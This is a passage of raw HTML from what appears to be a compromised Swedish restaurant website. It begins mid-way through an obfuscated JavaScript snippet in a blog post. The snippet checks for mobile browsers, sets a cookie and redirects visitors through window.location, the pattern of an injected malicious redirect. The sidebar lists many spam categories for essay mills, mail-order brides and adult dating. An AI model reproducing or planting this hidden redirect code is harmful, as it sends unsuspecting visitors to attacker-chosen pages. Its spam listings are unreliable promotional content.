)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-11-14T08:31:21+01:00" >2017-11-14 08:31:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:46:16</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Essay Aide * Need Help Producing a good Dissertation On the net?</span></span></span></article><div class='single-small'></div>
                <!--end content-->
                </main>

                <aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>
            </div><!--end container-->

        </div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
